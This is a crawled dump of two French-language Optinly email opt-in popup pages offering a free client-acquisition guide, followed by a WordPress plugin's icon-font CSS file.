(min-width:481px){.hide-desktop{display:none!important}}.container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}

a[onclick] {
  cursor: pointer;
}
body { font-family: arial,helvetica,sans-serif; font-size: 1rem; line-height: 1.5; color: #000000; background-color: #e7e7e7; } #u_body a { color: #4a44f2; text-decoration: underline; } #u_body a:hover { color: #4a44f2; text-decoration: underline; } #u_content_form_1 button:hover { color: #ffffff !important; background-color: #34495E !important; } #u_content_form_1 input::placeholder { color: #000; opacity: 0.5; } @media (max-width: 480px) { #u_content_heading_2 .v-font-size { font-size: 22px !important; } #u_content_text_4 .v-font-size { font-size: 19px !important; } }
            .u-row {
  display: flex;
  flex-wrap: nowrap;
  margin-left: 0;
  margin-right: 0;
}

.u-row .u-col {
  position: relative;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}


.u-row .u-col.u-col-100 {
  flex: 0 0 100%;
  max-width: 100%;
}


@media (max-width: 767px) {
  .u-row:not(.no-stack) {
    flex-wrap: wrap;
  }

  .u-row:not(.no-stack) .u-col {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
}

.layout-mobile .u-row:not(.no-stack) {
  flex-wrap: wrap;
}

.layout-mobile .u-row:not(.no-stack) .u-col {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
body,html{padding:0;margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}p{margin:0}form .error-field{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}form .error-field input,form .error-field textarea{border-color:#a94442!important;color:#a94442!important}form .field-error{padding:5px 10px;font-size:14px;font-weight:700;position:absolute;top:-20px;right:10px}form .field-error:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-top-color:#ebcccc;border-width:5px;margin-left:-5px}form .spinner{margin:0 auto;width:70px;text-align:center}form .spinner>div{width:12px;height:12px;background-color:hsla(0,0%,100%,.5);margin:0 2px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media (max-width:480px){.hide-mobile{display:none!important}.container{max-width:100%!important}}@media (min-width:481px) and (max-width:768px){.hide-tablet{display:none!important}}@media (min-width:481px){.hide-desktop{display:none!important}}.container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}

a[onclick] {
  cursor: pointer;
}
body { font-family: arial,helvetica,sans-serif; font-size: 1rem; line-height: 1.5; color: #000000; background-color: #e7e7e7; } #u_body a { color: #0000ee; text-decoration: underline; } #u_body a:hover { color: #0000ee; text-decoration: underline; }
            .second-screen {display: none;}.u_body {min-height: auto !important;background-color: transparent !important;}body {background-color: transparent !important;position: relative;padding-top: 38px;}@media (min-width: 480px) and (max-width: 900px) {.hide-tablet {display: none !important;}}.popup-close-btn {color: #ffffffe3;background: #6a5b5b00;border: none;position: absolute;right: 16px;top: 8px;width: 34px;height: 34px;line-height: 36px;cursor: pointer;transition: all 0.3s ease 0s;z-index: 99;border-radius: 50%;display: flex;align-items: center;justify-content: center;}.popup-close-btn:hover, .popup-close-btn:focus {border: none;outline: none;box-shadow: none;}@media (max-width: 572px) {.popup-close-btn {right: 2px;top: 6px;zoom: .8;}
        
        
        
        </style>
        <body>
            <button class="popup-close-btn" onclick="hideCampaign();return false;"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"> <line x1="18" y1="6" x2="6" y2="18"></line> <line x1="6" y1="6" x2="18" y2="18"></line> </svg> </button>
            <div class="first-screen">
  <div id="u_body" class="u_body" style="">
    
  <div id="u_row_2" class="u_row v-row-padding v-row-background-image--outer v-row-background-color" style="padding: 0px;">
    <div class="container v-row-background-image--inner v-row-columns-background-color-background-color" style="max-width: 600px;margin: 0 auto;">
      <div class="u-row v-row-align-items">
        
<div id="u_column_2" class="u-col u-col-100 u_column v-row-align-items v-col-background-color v-col-border v-col-border-radius" style="display:flex;background-color:#ffffff;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;border-radius: 0px;">
  <div class="v-col-padding" style="width: 100%;padding:0px;">
    
  <div id="u_content_image_2" class="u_content_image v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    
<div class="v-text-align" style="position:relative;line-height:0px;text-align:center">
  
  <img alt="" class="v-src-width v-src-max-width" src="https://static.optinly.net/sites/1e076a90-2335-4c14-b2f1-db6a0cfd1fa2/19074574-dba5-4b24-8927-58675f5715ad/assets/88dc8a147fdfd313ad17a73f7a65dc2f.jpg" style="width: 100%;max-width: 1920px;" title=""/>
  
</div>

  </div>

  <div id="u_content_heading_2" class="u_content_heading v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    
  <h1 class="v-color v-text-align v-line-height v-font-size v-font-weight" style="margin: 0px; line-height: 140%; text-align: center; word-wrap: break-word; font-size: 33px; font-weight: 400;"><span><span><span><span><span><strong>GUIDE COMPLET OFFERT !</strong></span></span></span></span></span></h1>

  </div>

  <div id="u_content_text_4" class="u_content_text v-container-padding-padding" style="overflow-wrap: break-word;padding: 0px;">
    
  <div class="v-color v-text-align v-line-height v-font-weight v-font-family v-font-size" style="font-size: 23px; line-height: 140%; text-align: center; word-wrap: break-word;">
    <p style="line-height: 140%;">Téléchargez vite notre guide complet pour découvrir comment attirer plus de clients facilement.</p>
  </div>

  </div>

  <div id="u_content_form_1" class="u_content_form v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    <div class="v-form-align-text-align" style="text-align:center"><form action="https://apinew.optinly.com/v1/client/user/v2/subscribe" class="v-form-width-width" method="POST" style="display:inline-block;width:100%;box-sizing:border-box" target="_self"><div color="#000" class="sc-jEACwC wZTDr"><div style="padding-bottom:10px"><div class="v-label-align-text-align v-label-font-size-font-size" style="text-align:left;color:#444;font-size:15px;padding:0px 0px 3px"></div><div style="position:relative"><input type="email" required="" name="email" placeholder="Adresse Email" class="v-field-font-size-font-size" style="border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:0px;padding:10px;color:#000;background-color:#FFF;font-size:12px;width:100%"/></div></div></div><div color="#000" class="sc-jEACwC wZTDr"><div style="padding-bottom:10px"><div class="v-label-align-text-align v-label-font-size-font-size" style="text-align:left;color:#444;font-size:15px;padding:0px 0px 3px"></div><div style="position:relative"><input type="text" required="" name="prenom" placeholder="Prénom" class="v-field-font-size-font-size" style="border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:0px;padding:10px;color:#000;background-color:#FFF;font-size:12px;width:100%"/></div></div></div><div class="v-button-align-text-align" style="text-align:center"><button type="submit" class="v-button-width-width v-button-colors v-button-border-border v-button-border-radius-border-radius v-button-font-size-font-size" style="border:none;border-radius:4px;display:inline-block;text-align:center;overflow:hidden;cursor:pointer;text-decoration:none;padding:10px;margin:5px 0px 0px;font-size:28px;width:100%;color:#FFFFFF;background-color:#4a44f2">JE VEUX LE GUIDE OFFERT !</button></div></form></div>
  </div>

  </div>
</div>

      </div>
    </div>
  </div>

  </div>
</div>
            <div class="second-screen">
  <div id="u_body" class="u_body" style="">
    
  <div id="u_row_1" class="u_row v-row-padding v-row-background-image--outer v-row-background-color" style="padding: 0px;">
    <div class="container v-row-background-image--inner v-row-columns-background-color-background-color" style="max-width: 600px;margin: 0 auto;">
      <div class="u-row v-row-align-items">
        
<div id="u_column_1" class="u-col u-col-100 u_column v-row-align-items v-col-background-color v-col-border v-col-border-radius" style="display:flex;background-color:#ffffff;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;border-radius: 0px;">
  <div class="v-col-padding" style="width: 100%;padding:0px;">
    
  <div id="u_content_image_1" class="u_content_image v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    
<div class="v-text-align" style="position:relative;line-height:0px;text-align:center">
  
  <img alt="" class="v-src-width v-src-max-width" src="https://static.optinly.net/sites/1e076a90-2335-4c14-b2f1-db6a0cfd1fa2/19074574-dba5-4b24-8927-58675f5715ad/assets/88dc8a147fdfd313ad17a73f7a65dc2f.jpg" style="width: 100%;max-width: 1920px;" title=""/>
  
</div>

  </div>

  <div id="u_content_heading_1" class="u_content_heading v-container-padding-padding" style="overflow-wrap: break-word;padding: 0px;">
    
  <h1 class="v-color v-text-align v-line-height v-font-size v-font-weight" style="margin: 0px; line-height: 140%; text-align: center; word-wrap: break-word; font-size: 33px; font-weight: 400;"><span><span><span><strong>MERCI !<br /></strong></span></span></span></h1>

  </div>

  <div id="u_content_text_1" class="u_content_text v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    
  <div class="v-color v-text-align v-line-height v-font-weight v-font-family v-font-size" style="font-size: 19px; line-height: 140%; text-align: center; word-wrap: break-word;">
    <p style="line-height: 140%;">Votre demande a été bien enregistrée et vous devriez recevoir le guide d'ici quelques minutes par mail. (pensez à vérifier vos spams)</p>
  </div>

  </div>

  </div>
</div>

      </div>
    </div>
  </div>

  </div>
</div>
            
            <script type="text/javascript">
                var campaign_id = "19074574-dba5-4b24-8927-58675f5715ad";
                var type = "popup";
                var site_id = "1e076a90-2335-4c14-b2f1-db6a0cfd1fa2";
                var reCaptchaEnabled = true;
                var reCaptchaKey = "6LdEI2UqAAAAALOIiE992GrNq7GTIf2cckotMep4";
                var analytics_url = "https://apinew.optinly.com/v1/campaign/analytics";
                var backendUrl = "https://apinew.optinly.com";
            </script>
            <script type="text/javascript" src="https://cdn.optinly.net/v1/unlayer-form.js"></script>
        </body>
        </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static.optinly.net/sites/1e076a90-2335-4c14-b2f1-db6a0cfd1fa2/d8acba27-4452-400f-a236-0882be77f791/index.html?_=1769057667422
body_size: 15644
content:
<!doctype html>
        <html>
        <head>
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <title></title>
            <meta name="description" content="">
            <meta name="viewport" content="width=device-width, initial-scale=1">
        </head>
        <style>
            .u-row {
  display: flex;
  flex-wrap: nowrap;
  margin-left: 0;
  margin-right: 0;
}

.u-row .u-col {
  position: relative;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}


.u-row .u-col.u-col-100 {
  flex: 0 0 100%;
  max-width: 100%;
}


@media (max-width: 767px) {
  .u-row:not(.no-stack) {
    flex-wrap: wrap;
  }

  .u-row:not(.no-stack) .u-col {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
}

.layout-mobile .u-row:not(.no-stack) {
  flex-wrap: wrap;
}

.layout-mobile .u-row:not(.no-stack) .u-col {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
body,html{padding:0;margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}p{margin:0}form .error-field{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}form .error-field input,form .error-field textarea{border-color:#a94442!important;color:#a94442!important}form .field-error{padding:5px 10px;font-size:14px;font-weight:700;position:absolute;top:-20px;right:10px}form .field-error:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-top-color:#ebcccc;border-width:5px;margin-left:-5px}form .spinner{margin:0 auto;width:70px;text-align:center}form .spinner>div{width:12px;height:12px;background-color:hsla(0,0%,100%,.5);margin:0 2px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media (max-width:480px){.hide-mobile{display:none!important}.container{max-width:100%!important}}@media (min-width:481px) and (max-width:768px){.hide-tablet{display:none!important}}@media (min-width:481px){.hide-desktop{display:none!important}}.container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}

a[onclick] {
  cursor: pointer;
}
body { font-family: arial,helvetica,sans-serif; font-size: 1rem; line-height: 1.5; color: #000000; background-color: #e7e7e7; } #u_body a { color: #0000ee; text-decoration: underline; } #u_body a:hover { color: #0000ee; text-decoration: underline; } #u_content_form_1 button:hover { color: #ffffff !important; background-color: #34495E !important; } #u_content_form_1 input::placeholder { color: #000; opacity: 0.5; }
            .u-row {
  display: flex;
  flex-wrap: nowrap;
  margin-left: 0;
  margin-right: 0;
}

.u-row .u-col {
  position: relative;
  width: 100%;
  padding-right: 0;
  padding-left: 0;
}


.u-row .u-col.u-col-100 {
  flex: 0 0 100%;
  max-width: 100%;
}


@media (max-width: 767px) {
  .u-row:not(.no-stack) {
    flex-wrap: wrap;
  }

  .u-row:not(.no-stack) .u-col {
    flex: 0 0 100% !important;
    max-width: 100% !important;
  }
}

.layout-mobile .u-row:not(.no-stack) {
  flex-wrap: wrap;
}

.layout-mobile .u-row:not(.no-stack) .u-col {
  flex: 0 0 100% !important;
  max-width: 100% !important;
}
body,html{padding:0;margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}html{font-size:14px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}p{margin:0}form .error-field{-webkit-animation-name:shake;animation-name:shake;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}form .error-field input,form .error-field textarea{border-color:#a94442!important;color:#a94442!important}form .field-error{padding:5px 10px;font-size:14px;font-weight:700;position:absolute;top:-20px;right:10px}form .field-error:after{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(136,183,213,0);border-top-color:#ebcccc;border-width:5px;margin-left:-5px}form .spinner{margin:0 auto;width:70px;text-align:center}form .spinner>div{width:12px;height:12px;background-color:hsla(0,0%,100%,.5);margin:0 2px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}form .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}form .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@media (max-width:480px){.hide-mobile{display:none!important}.container{max-width:100%!important}}@media (min-width:481px) and (max-width:768px){.hide-tablet{display:none!important}}@media (min-width:481px){.hide-desktop{display:none!important}}.container{width:100%;padding-right:0;padding-left:0;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}

a[onclick] {
  cursor: pointer;
}
body { font-family: arial,helvetica,sans-serif; font-size: 1rem; line-height: 1.5; color: #000000; background-color: #e7e7e7; } #u_body a { color: #0000ee; text-decoration: underline; } #u_body a:hover { color: #0000ee; text-decoration: underline; }
            .second-screen {display: none;}.u_body {min-height: auto !important;background-color: transparent !important;}body {background-color: transparent !important;position: relative;padding-top: 38px;}@media (min-width: 480px) and (max-width: 900px) {.hide-tablet {display: none !important;}}.popup-close-btn {color: #ffffffe3;background: #6a5b5b00;border: none;position: absolute;right: 16px;top: 8px;width: 34px;height: 34px;line-height: 36px;cursor: pointer;transition: all 0.3s ease 0s;z-index: 99;border-radius: 50%;display: flex;align-items: center;justify-content: center;}.popup-close-btn:hover, .popup-close-btn:focus {border: none;outline: none;box-shadow: none;}@media (max-width: 572px) {.popup-close-btn {right: 2px;top: 6px;zoom: .8;}
        
        
        
        </style>
        <body>
            <button class="popup-close-btn" onclick="hideCampaign();return false;"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"> <line x1="18" y1="6" x2="6" y2="18"></line> <line x1="6" y1="6" x2="18" y2="18"></line> </svg> </button>
            <div class="first-screen">
  <div id="u_body" class="u_body" style="">
    
  <div id="u_row_2" class="u_row v-row-padding v-row-background-image--outer v-row-background-color" style="padding: 0px;">
    <div class="container v-row-background-image--inner v-row-columns-background-color-background-color" style="max-width: 600px;margin: 0 auto;">
      <div class="u-row v-row-align-items">
        
<div id="u_column_2" class="u-col u-col-100 u_column v-row-align-items v-col-background-color v-col-border v-col-border-radius" style="display:flex;background-color:#ffffff;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;border-radius: 0px;">
  <div class="v-col-padding" style="width: 100%;padding:0px;">
    
  <div id="u_content_image_2" class="u_content_image v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    
<div class="v-text-align" style="position:relative;line-height:0px;text-align:center">
  
  <img alt="" class="v-src-width v-src-max-width" src="https://static.optinly.net/sites/1e076a90-2335-4c14-b2f1-db6a0cfd1fa2/d8acba27-4452-400f-a236-0882be77f791/assets/9df3218111071fb52c04784f21ac77c5.jpg" style="width: 100%;max-width: 1920px;" title=""/>
  
</div>

  </div>

  <div id="u_content_heading_2" class="u_content_heading v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    
  <h1 class="v-color v-text-align v-line-height v-font-size v-font-weight" style="margin: 0px; line-height: 140%; text-align: center; word-wrap: break-word; font-size: 33px; font-weight: 400;"><span><strong>GUIDE COMPLET OFFERT !</strong></span></h1>

  </div>

  <div id="u_content_text_4" class="u_content_text v-container-padding-padding" style="overflow-wrap: break-word;padding: 0px;">
    
  <div class="v-color v-text-align v-line-height v-font-weight v-font-family v-font-size" style="font-size: 23px; line-height: 140%; text-align: center; word-wrap: break-word;">
    <p style="line-height: 140%;">Téléchargez vite notre guide complet pour découvrir comment attirer plus de clients facilement.</p>
  </div>

  </div>

  <div id="u_content_form_1" class="u_content_form v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    <div class="v-form-align-text-align" style="text-align:center"><form action="https://apinew.optinly.com/v1/client/user/v2/subscribe" class="v-form-width-width" method="POST" style="display:inline-block;width:100%;box-sizing:border-box" target="_self"><div color="#000" class="sc-jEACwC wZTDr"><div style="padding-bottom:10px"><div class="v-label-align-text-align v-label-font-size-font-size" style="text-align:left;color:#444;font-size:14px;padding:0px 0px 3px"></div><div style="position:relative"><input type="email" required="" name="email" placeholder="Adresse Email" class="v-field-font-size-font-size" style="border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:0px;padding:10px;color:#000;background-color:#FFF;font-size:12px;width:100%"/></div></div></div><div color="#000" class="sc-jEACwC wZTDr"><div style="padding-bottom:10px"><div class="v-label-align-text-align v-label-font-size-font-size" style="text-align:left;color:#444;font-size:14px;padding:0px 0px 3px"></div><div style="position:relative"><input type="text" required="" name="prenom" placeholder="Prénom" class="v-field-font-size-font-size" style="border-top-width:1px;border-top-style:solid;border-top-color:#CCC;border-left-width:1px;border-left-style:solid;border-left-color:#CCC;border-right-width:1px;border-right-style:solid;border-right-color:#CCC;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;border-radius:0px;padding:10px;color:#000;background-color:#FFF;font-size:12px;width:100%"/></div></div></div><div class="v-button-align-text-align" style="text-align:center"><button type="submit" class="v-button-width-width v-button-colors v-button-border-border v-button-border-radius-border-radius v-button-font-size-font-size" style="border:none;border-radius:4px;display:inline-block;text-align:center;overflow:hidden;cursor:pointer;text-decoration:none;padding:10px;margin:5px 0px 0px;font-size:28px;width:100%;color:#FFFFFF;background-color:#4a44f2">JE VEUX LE GUIDE OFFERT !</button></div></form></div>
  </div>

  </div>
</div>

      </div>
    </div>
  </div>

  </div>
</div>
            <div class="second-screen">
  <div id="u_body" class="u_body" style="">
    
  <div id="u_row_1" class="u_row v-row-padding v-row-background-image--outer v-row-background-color" style="padding: 0px;">
    <div class="container v-row-background-image--inner v-row-columns-background-color-background-color" style="max-width: 600px;margin: 0 auto;">
      <div class="u-row v-row-align-items">
        
<div id="u_column_1" class="u-col u-col-100 u_column v-row-align-items v-col-background-color v-col-border v-col-border-radius" style="display:flex;background-color:#ffffff;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;border-radius: 0px;">
  <div class="v-col-padding" style="width: 100%;padding:0px;">
    
  <div id="u_content_image_1" class="u_content_image v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    
<div class="v-text-align" style="position:relative;line-height:0px;text-align:center">
  
  <img alt="" class="v-src-width v-src-max-width" src="https://static.optinly.net/sites/1e076a90-2335-4c14-b2f1-db6a0cfd1fa2/d8acba27-4452-400f-a236-0882be77f791/assets/9df3218111071fb52c04784f21ac77c5.jpg" style="width: 100%;max-width: 1920px;" title=""/>
  
</div>

  </div>

  <div id="u_content_heading_1" class="u_content_heading v-container-padding-padding" style="overflow-wrap: break-word;padding: 0px;">
    
  <h1 class="v-color v-text-align v-line-height v-font-size v-font-weight" style="margin: 0px; line-height: 140%; text-align: center; word-wrap: break-word; font-size: 33px; font-weight: 400;"><span><strong>MERCI </strong>!</span></h1>

  </div>

  <div id="u_content_text_1" class="u_content_text v-container-padding-padding" style="overflow-wrap: break-word;padding: 10px;">
    
  <div class="v-color v-text-align v-line-height v-font-weight v-font-family v-font-size" style="font-size: 19px; line-height: 140%; text-align: center; word-wrap: break-word;">
    <p style="line-height: 140%;">Votre demande a été bien enregistrée et vous devriez recevoir le guide d'ici quelques minutes par mail. (pensez à vérifier vos spams)</p>
  </div>

  </div>

  </div>
</div>

      </div>
    </div>
  </div>

  </div>
</div>
            
            <script type="text/javascript">
                var campaign_id = "d8acba27-4452-400f-a236-0882be77f791";
                var type = "popup";
                var site_id = "1e076a90-2335-4c14-b2f1-db6a0cfd1fa2";
                var reCaptchaEnabled = true;
                var reCaptchaKey = "6LfmftUZAAAAAHuVTMUtNs5vPFVsKR-1VuEvXOou";
                var analytics_url = "https://apinew.optinly.com/v1/campaign/analytics";
                var backendUrl = "https://apinew.optinly.com";
            </script>
            <script type="text/javascript" src="https://cdn.optinly.net/v1/unlayer-form.js"></script>
        </body>
        </html>

--- FILE ---
content_type: text/css
request_url: https://theperfectlead.com/wp-content/plugins/deeper-addons-for-vc/assets/css/basic-icons.css?ver=6.9
body_size: 521
content:
@font-face {
  font-family: "Basic Icon";
  src: url("../font/basic-icons/basic.eot");
  src: url("../font/basic-icons/basic.eot?#iefix") format("embedded-opentype"),
       url("../font/basic-icons/basic.woff2") format("woff2"),
       url("../font/basic-icons/basic.woff") format("woff"),
       url("../font/basic-icons/basic.ttf") format("truetype"),
       url("../font/basic-icons/basic.svg#Basic Icon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Basic Icon";
    src: url("../font/basic-icons/basic.svg#Basic Icon") format("svg");
  }
}

[class^="basic-"]:before, [class*=" basic-"]:before,
[class^="basic-"]:after, [class*=" basic-"]:after {   
  display: inline-block;
  font-family: "Basic Icon";
  font-style: normal;
}

.basic-arrow-down:before { content: "\f100"; }
.basic-arrow-down-2:before { content: "\f101"; }
.basic-arrow-up:before { content: "\f102"; }
.basic-arrow-up-2:before { content: "\f103"; }
.basic-back-arrow:before { content: "\f104"; }
.basic-brightness:before { content: "\f105"; }
.basic-bulleye:before { content: "\f106"; }
.basic-check:before { content: "\f107"; }
.basic-check-2:before { content: "\f108"; }
.basic-check-3:before { content: "\f109"; }
.basic-check-4:before { content: "\f10a"; }
.basic-checkmark:before { content: "\f10b"; }
.basic-checkmark-2:before { content: "\f10c"; }
.basic-checkmark-3:before { content: "\f10d"; }
.basic-chevron:before { content: "\f10e"; }
.basic-double-chevron:before { content: "\f10f"; }
.basic-clipboard:before { content: "\f110"; }
.basic-clock:before { content: "\f111"; }
.basic-close:before { content: "\f112"; }
.basic-close-2:before { content: "\f113"; }
.basic-command:before { content: "\f114"; }
.basic-copy:before { content: "\f115"; }
.basic-cut:before { content: "\f116"; }
.basic-dashboard:before { content: "\f117"; }
.basic-dashboard-2:before { content: "\f118"; }
.basic-delete:before { content: "\f119"; }
.basic-dot:before { content: "\f11a"; }
.basic-download:before { content: "\f11b"; }
.basic-ellipsis:before { content: "\f11c"; }
.basic-ellipsis-2:before { content: "\f11d"; }
.basic-ellipsis-3:before { content: "\f11e"; }
.basic-ellipsis-4:before { content: "\f11f"; }
.basic-feather:before { content: "\f120"; }
.basic-filter:before { content: "\f121"; }
.basic-flag:before { content: "\f122"; }
.basic-floppy-disk:before { content: "\f123"; }
.basic-funnel:before { content: "\f124"; }
.basic-gauge:before { content: "\f125"; }
.basic-goal:before { content: "\f126"; }
.basic-graph:before { content: "\f127"; }
.basic-graph-2:before { content: "\f128"; }
.basic-menu:before { content: "\f129"; }
.basic-menu-2:before { content: "\f12a"; }
.basic-menu-3:before { content: "\f12b"; }
.basic-heart:before { content: "\f12c"; }
.basic-home:before { content: "\f12d"; }
.basic-home-2:before { content: "\f12e"; }
.basic-home-3:before { content: "\f12f"; }
.basic-home-4:before { content: "\f130"; }
.basic-info:before { content: "\f131"; }
.basic-info-2:before { content: "\f132"; }
.basic-inside:before { content: "\f133"; }
.basic-lifebuoy:before { content: "\f134"; }
.basic-maximize:before { content: "\f135"; }
.basic-minimize:before { content: "\f136"; }
.basic-minus:before { content: "\f137"; }
.basic-minus-2:before { content: "\f138"; }
.basic-minus-3:before { content: "\f139"; }
.basic-minus-4:before { content: "\f13a"; }
.basic-on:before { content: "\f13b"; }
.basic-outside:before { content: "\f13c"; }
.basic-pencil:before { content: "\f13d"; }
.basic-pencil-2:before { content: "\f13e"; }
.basic-pin:before { content: "\f13f"; }
.basic-pin:before { content: "\f140"; }
